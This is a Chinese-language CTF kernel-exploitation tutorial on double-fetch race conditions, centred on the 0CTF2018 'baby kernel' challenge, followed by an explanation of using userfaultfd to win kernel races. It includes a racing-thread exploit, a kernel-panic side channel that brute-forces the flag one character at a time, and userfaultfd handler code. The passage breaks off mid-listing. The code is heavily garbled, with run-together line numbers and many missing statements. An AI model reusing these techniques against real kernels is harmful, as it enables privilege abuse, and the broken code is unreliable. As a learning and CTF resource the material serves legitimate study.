不过近年来随着 glibc heap pwn 的套路逐渐挖掘殆尽,用户态下的 pwn 题也开始逐渐脱离 glibc 本身的利用而向多个其他方向发展,其中一个热门方向便是用户态下多线程造成条件竞争

还有一个逐渐热门的方向便是 musl C 堆利用







double fetch double fetch 直译就是 取值两次,直接理解就是在一次操作当中要两次(或是多次)重新获取某个对象的值 ,可能出现在下面这种情况当中:

有一大段数据要从用户空间传给内核空间,但是直接传送整块数据会造成较大的开销,故选择只向内核传送一个指向用户地址空间的指针

在后续的操作当中内核需要多次 通过该指针获取到用户空间的数据

例如:内核第一次先获取数据进行合法性验证,第二次再获取数据进行使用(如下图所示)

不难看出,若是整个操作流程过长,则用户进程便有机会修改这一块数据,使得内核在两次访问这块空间时所获得的数据不一致,从而使得内核进入不同的执行流程 ,用户进程甚至可以直接开新的线程进行竞争来实现这个效果

通过在 first fetch 与 second fetch 之间的空挡修改数据从而改变内核执行流的利用手法便被称之为double fetch

















例题:0CTF2018 Final - baby kernel ① 分析 首先查看启动脚本,基本没开额外的保护

1 2 3 4 5 6 7 8 qemu-system-x86_64 \"root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet" \id =t0, -device e1000,netdev=t0,id =nic0 \

解压文件系统,发现可疑驱动文件 baby.ko,惯例地 checksec,只开了 NX



拖入 IDA 进行分析,只简单地定义了一个 ioctl

其中参数 0x6666 可以获得 flag 在内核中的地址,参数 0x1337 则会将我们传入的 flag 与真正的 flag 进行对比,若正确则会将 flag 打印出来

测试一下,dmesg 权限开了,整挺好

简单分析可知我们应当传入如下结构体:

1 2 3 4 5 struct flag { char * flag_addr;int flag_len;

其中 flag_len 参数与 flag 的长度对比,在 .ko 文件中 flag 的长度为 33



在 0x1337 功能当中还会通过 _chk_range_not_ok() 函数检查我们传入的地址范围是否合法:

add 指令会影响 CF(产生进位/借位)和 OF(两数最高位相同,结果最高位改变)标志位,v3获得的就是两数相加的 CF 位,这里一般为0(除非你传入 0xffffffffffffffff 附近的数),所以我们直接看另一个判断:a3 是否小于 v4

a3 为 current_task 的地址加上 0x1358 处所存地址,大概是 task_struct->thread->fpu->state 这个联合体内的某个位置上存的一个值,而 v4 则是我们传入的 flag 最后一个字节的地址,即我们传入的 flag 的地址不能够大于这个值



切 root 调一下我们可以发现这个值为 0x7ffffffff000

这个位置刚好是用户地址空间的栈底,即我们传入的 flag 的地址不能为用户地址空间外的地址

② 利用 虽然 flag 存储的地址已知,但是位于内核地址空间当中,我们将之直接传给模块并不能通过验证,那么这里就考虑 double fetch——先传入一个用户地址空间上的合法地址,开另一个线程进行竞争不断修改其为内核空间 flag 的地址,只要有一次命中我们便能获得 flag

③ final exploit exp 如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <pthread.h> #include <string.h> pthread_t compete_thread;void * real_addr;char buf[0x20 ] = "arttnba3" ;int competetion_times = 0x1000 , status = 1 ;struct { char * flag_addr;int flag_len;33 };void * competetionThread (void ) while (status)for (int i = 0 ; i < competetion_times; i++)int main (int argc, char ** argv, char ** envp) int fd, result_fd, addr_fd;char * temp, *flag_addr_addr;"/dev/baby" , O_RDWR);0x6666 );"dmesg | grep flag > addr.txt" );char *) malloc (0x1000 ); "./addr.txt" , O_RDONLY);0x100 )] = '\0' ;strstr (temp, "Your flag is at " ) + strlen ("Your flag is at " );16 , 16 );printf ("[+] flag addr: %llx" , real_addr);NULL , competetionThread, NULL );while (status)for (int i = 0 ; i < competetion_times; i++)0x1337 , &flag);"dmesg | grep flag > result.txt" );"./result.txt" , O_RDONLY);0x1000 );if (strstr (temp, "flag{" ))0 ;printf ("[+] competetion end!" );"dmesg | grep flag" );return 0 ;

运行即得 flag

笔者原本想用 fscanf 读入 flag 地址,但是不明原因一直不能成功,然后又换了 sscanf 也不能成功…最后只好换了 strtoull …



在进行比对时并没有检验 flag 地址的合法性,考虑如下内存布局:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17

我们将 flag 放在通过 mmap 分配而来的内存页的末尾,其最后一个字符 X 是我们将要爆破的未知字符

对于待比对字符 X 而言,若是比对失败则 ioctl 会直接返回,若是比对成功则指针移动到下一张内存页中进行解引用,此时将会直接造成 kernel panic

由于 flag 被硬编码在 .ko 文件中,故通过是否造成 kernel panic 可以逐字符爆破 flag 内容

ASCII 可见字符 95 个,flag 长度 33,开头 flag{ 末尾 } 减去6个字符,最多只需要爆破 26 * 95 = 2470 次便能够获得 flag

比较需要耐心(因为打远程传文件很麻烦),这里附上一个比较方便的 exp,不用每次打都重新编译一次,只需要将 flag 作为参数传进去就行了:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <fcntl.h> #include <string.h> #include <sys/mman.h> #include <sys/types.h> struct { char * flag_addr;int flag_len;33 };int main (int argc, char ** argv, char ** envp) int fd, flag_len;char * buf, *flag_addr;if (argc < 2 )puts ("usage: ./exp flag" );exit (-1 );strlen (argv[1 ]);"/dev/baby" , O_RDWR);char *) mmap(NULL , 0x1000 , PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_SHARED, -1 , 0 );0x1000 - flag_len;memcpy (flag_addr, argv[1 ], flag_len);0x1337 , &flag);return 0 ;

比如说这里的测试 flag 是 flag{THIS_IS_A_FLAG_1234},如下图所示,我们成功通过 kernel panic 得知 flag 的第一个字符为 T

当然,若是能够优化成纯汇编代码,可执行文件的体积将能够再缩小一个档次,大大降低爆破次数,笔者比较懒,这里便不再给出优化后的汇编代码

当然,不到万不得已基本上不会用这种累死人的方法





userfaultfd(may obsolete) userfaultfd 与条件竞争 严格意义而言 userfaultfd 并非是一种利用手法,而是 Linux 的一个系统调用 ,简单来说,通过 userfaultfd 这种机制,用户可以通过自定义的 page fault handler 在用户态处理缺页异常

下面的这张图很好地体现了 userfaultfd 的整个流程:

要使用 userfaultfd 系统调用,我们首先要注册一个 userfaultfd,通过 ioctl 监视一块内存区域,同时还需要专门启动一个用以进行轮询的线程 uffd monitor,该线程会通过 poll() 函数不断轮询直到出现缺页异常

当有一个线程在这块内存区域内触发缺页异常时(比如说第一次访问一个匿名页),该线程(称之为 faulting 线程)进入到内核中处理缺页异常

内核会调用 handle_userfault() 交由 userfaultfd 处理

随后 faulting 线程进入堵塞状态,同时将一个 uffd_msg 发送给 monitor 线程,等待其处理结束

monitor 线程调用通过 ioctl 处理缺页异常,有如下选项:

UFFDIO_COPY:将用户自定义数据拷贝到 faulting page 上UFFDIO_ZEROPAGE :将 faulting page 置0UFFDIO_WAKE:用于配合上面两项中 UFFDIO_COPY_MODE_DONTWAKE 和 UFFDIO_ZEROPAGE_MODE_DONTWAKE 模式实现批量填充

在处理结束后 monitor 线程发送信号唤醒 faulting 线程继续工作

以上便是 userfaultfd 这个机制的整个流程,该机制最初被设计来用以进行虚拟机/进程的迁移等用途,但是通过这个机制我们可以控制进程执行流程的先后顺序,从而使得对条件竞争的利用成功率大幅提高

考虑在内核模块当中有一个菜单堆的情况,其中的操作都没有加锁,那么便存在条件竞争的可能,考虑如下竞争情况:

此时线程1便有可能编辑到被释放的堆块 ,若是此时恰好我们又将这个堆块申请到了合适的位置(比如说 tty_operations),那么我们便可以完成对该堆块的重写,从而进行下一步利用

但是毫无疑问的是,若是直接开两个线程进行竞争,命中的几率是比较低的,我们也很难判断是否命中

但假如线程1使用诸如 copy_from_user 、copy_to_user 等方法在用户空间与内核空间之间拷贝数据,那么我们便可以:

先用 mmap 分一块匿名内存,为其注册 userfaultfd,由于我们是使用 mmap 分配的匿名内存,此时该块内存并没有实际分配物理内存页

线程1在内核中在这块内存与内核对象间进行数据拷贝,在访问注册了 userfaultfd 内存时便会触发缺页异常,陷入阻塞,控制权转交 userfaultfd 的 uffd monitor 线程

在 uffd monitor 线程中我们便能对线程1正在操作的内核对象进行恶意操作 (例如覆写线程1正在读写的内核对象,或是将线程1正在读写的内核对象释放掉后再分配到我们想要的地方)此时再让线程1继续执行,线程 1 便会向我们想要写入的目标写入特定数据/从我们想要读取的目标读取特定数据 了

由此,我们便成功利用 userfaultfd 完成了对条件竞争漏洞的利用,这项技术的存在使得条件竞争的命中率大幅提高



userfaultfd 的具体用法

以下代码参考自 Linux man page,略有改动

首先定义接下来需要用到的一些数据结构

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include <sys/types.h> #include <stdio.h> #include <linux/userfaultfd.h> #include <pthread.h> #include <errno.h> #include <unistd.h> #include <stdlib.h> #include <fcntl.h> #include <signal.h> #include <poll.h> #include <string.h> #include <sys/mman.h> #include <sys/syscall.h> #include <sys/ioctl.h> #include <poll.h> void errExit (char * msg) puts (msg);exit (-1 );long uffd; char *addr; unsigned long len; pthread_t thr; struct uffdio_api uffdio_api ;struct uffdio_register uffdio_register ;

首先通过 userfaultfd 系统调用注册一个 userfaultfd,其中 O_CLOEXEC 和 O_NONBLOCK 和 open 的 flags 相同,笔者个人认为这里可以理解为我们创建了一个虚拟设备 userfault

这里用 mmap 分一个匿名页用作后续被监视的区域

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 if (uffd == -1 )"userfaultfd" );0 ;if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1 )"ioctl-UFFDIO_API" );0x1000 ;char *) mmap(NULL , len, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 );if (addr == MAP_FAILED)"mmap" );

为这块内存区域注册 userfaultfd

1 2 3 4 5 6 7 8 9 unsigned long ) addr;if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1 )"ioctl-UFFDIO_REGISTER" );

启动 monitor 轮询线程,整个 userfaultfd 的启动流程就结束了,接下来便是等待缺页异常的过程

1 2 3 4 5 int s = pthread_create(&thr, NULL , fault_handler_thread, (void *) uffd);if (s != 0 ) {"pthread_create" );

monitor 轮询线程应当定义如下形式,这里给出的是 UFFD_COPY,即将自定义数据拷贝到 faulting page 上:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 static int page_size;static void *fault_handler_thread (void *arg) static struct uffd_msg msg ;static int fault_cnt = 0 ; long uffd; static char *page = NULL ;struct uffdio_copy uffdio_copy ;ssize_t nread;long ) arg;if (page == NULL ) NULL , page_size, PROT_READ | PROT_WRITE,-1 , 0 );if (page == MAP_FAILED)"mmap" );for (;;) struct pollfd pollfd ;int nready;1 , -1 );if (nready == -1 )"poll" );printf ("\nfault_handler_thread():\n" );printf (" poll() returns: nready = %d; " "POLLIN = %d; POLLERR = %d\n" , nready,0 ,0 );sizeof (msg));if (nread == 0 )printf ("EOF on userfaultfd!\n" );exit (EXIT_FAILURE);if (nread == -1 )"read" );if (msg.event != UFFD_EVENT_PAGEFAULT)fprintf (stderr , "Unexpected event on userfaultfd\n" );exit (EXIT_FAILURE);printf (" UFFD_EVENT_PAGEFAULT event: " );printf ("flags = %llx; " , msg.arg.pagefault.flags);printf ("address = %llx\n" , msg.arg.pagefault.address);memset (page, 'A' + fault_cnt % 20 , page_size);unsigned long ) page;unsigned long ) msg.arg.pagefault.address &1 );0 ;0 ;if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1 )"ioctl-UFFDIO_COPY" );printf (" (uffdio_copy.copy returned %lld)\n" ,

有人可能注意到了 uffdio_copy.dst = (unsigned long) msg.arg.pagefault.address & ~(page_size - 1); 这个奇怪的句子,在这里作用是将触发缺页异常的地址按页对齐 作为后续拷贝的起始地址

比如说触发的地址可能是 0xdeadbeef,直接从这里开始拷贝一整页的数据就拷歪了,应当从 0xdeadb000 开始拷贝(假设页大小 0x1000)

例程 测试例程如下:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 #include <sys/types.h> #include 